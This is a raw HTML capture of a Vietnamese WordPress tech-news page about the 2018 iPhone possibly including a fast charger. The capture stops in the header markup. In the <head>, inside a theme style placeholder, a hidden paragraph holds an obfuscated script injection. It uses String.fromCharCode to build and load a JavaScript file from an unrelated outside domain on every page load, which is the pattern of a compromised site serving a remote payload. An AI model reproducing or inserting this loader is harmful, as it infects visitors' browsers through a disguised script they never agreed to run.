

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/
body_size: 24658
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp đựng - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/07/4102661f1d020b94f147321c6d992280.jpeg?fit=640%2C360&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp đựng - Mạng xã hội AppStoreVn" />
<meta property="og:description" content="Theo Techradar, có vẻ như đã đến lúc Apple phải tặng kèm củ sạc nhanh cho iPhone. Đây là điều hoàn toàn dễ hiểu bởi dù iPhone X, iPhone 8 lẫn 8 Plus đều hỗ trợ sạc nhanh, người dùng phải mua riêng củ sạc nếu muốn tăng tốc độ nạp năng lượng. Tuy nhiên, &hellip;" />
<meta property="og:url" content="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2018-07-19T17:05:42+00:00" />
<meta property="og:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/07/4102661f1d020b94f147321c6d992280.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/07/4102661f1d020b94f147321c6d992280.jpeg?fit=640%2C360&#038;ssl=1" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Theo Techradar, có vẻ như đã đến lúc Apple phải tặng kèm củ sạc nhanh cho iPhone. Đây là điều hoàn toàn dễ hiểu bởi dù iPhone X, iPhone 8 lẫn 8 Plus đều hỗ trợ sạc nhanh, người dùng phải mua riêng củ sạc nếu muốn tăng tốc độ nạp năng lượng. Tuy nhiên, [&hellip;]" />
<meta name="twitter:title" content="iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp đựng - Mạng xã hội AppStoreVn" />
<meta name="twitter:image" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/07/4102661f1d020b94f147321c6d992280.jpeg?fit=640%2C360&#038;ssl=1" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=110142' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fiphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fiphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"5f3f0e1e58","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-cong-nghe/",
                                "name": "Tin Công Nghệ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/",
                                "name": "iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-110142 single-format-standard iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
